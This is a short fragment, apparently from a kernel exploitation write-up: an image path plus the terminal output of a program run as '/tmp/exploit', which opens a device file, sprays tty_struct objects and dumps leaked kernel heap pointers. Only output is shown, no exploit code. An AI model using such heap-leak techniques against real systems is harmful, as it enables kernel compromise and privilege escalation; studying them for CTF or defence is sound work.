 / $ /tmp/exploit
[+] Opening device file
[+] Filling with 0x41..
[+] Allocating tty_struct...
[+] Reading out of the allocated memory
[+] Memory dump from heap:
********************************************
100005401 0
ffff88800e79a840 ffffffff81e65900
0 0
0 ffff88800e80b038
ffff88800e80b038 ffff88800e80b048
********************************************